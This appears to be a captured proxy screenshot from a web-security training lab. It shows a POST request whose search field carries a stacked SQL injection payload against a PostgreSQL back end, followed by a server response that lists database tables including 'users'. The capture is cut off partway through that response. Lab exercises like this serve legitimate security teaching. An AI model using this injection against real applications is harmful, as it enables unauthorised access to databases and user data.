 Pretty Raw Hex Headers Cookies Attributes GraphQL \n ≡
1 POST /api/search HTTP/2
2 Host: web.dgfun0hl989h45g928gi.labs.cyber-ed.space
3 Cookie: session=dGVzdDp0ZXN0
4 Content-Length: 56
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://web.dgfun0hl989h45g928gi.labs.cyber-ed.space
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://web.dgfun0hl989h45g928gi.labs.cyber-ed.space/home
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"query":"';; SELECT * FROM  pg_catalog.pg_tables;-- -"
}
Pretty Raw Hex Render Headers \n ≡
1 HTTP/2 200 OK
2 Date: Mon, 21 Apr 2025 09:09:38 GMT
3 Content-Type: application/json
4 Content-Length: 5507
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 [
[
"public",
"blogs",
"postgres_task",
null,
false,
false,
false,
false
],
[
"public",
"users",
"postgres_task",
null,
false,
false,
false,
false
],
[
"pg_catalog",
"pg_statistic",